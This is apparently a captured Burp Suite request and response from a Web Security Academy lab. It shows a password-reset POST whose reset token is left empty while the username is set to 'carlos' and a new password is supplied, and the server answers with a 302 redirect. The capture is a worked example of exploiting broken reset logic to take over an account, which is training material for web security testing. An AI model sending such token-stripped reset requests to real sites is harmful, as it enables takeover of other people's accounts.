 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0a000069043dca8182d0fb1f001e00b6.web-security-academy.net
3 Cookie: session=1yN2wpW00QVIGj3NZDcTaKls5Q26BL17
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin:
https://0a000069043dca8182d0fb1f001e00b6.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a000069043dca8182d0fb1f001e00b6.web-security-academy.net/forg
ot-password?temp-forgot-password-token=7vfvw0t7wr4ixef6b1v54odt4cbvd9s
8
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 temp-forgot-password-token=&username=carlos&new-password-1=peter&
new-password-2=peter
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6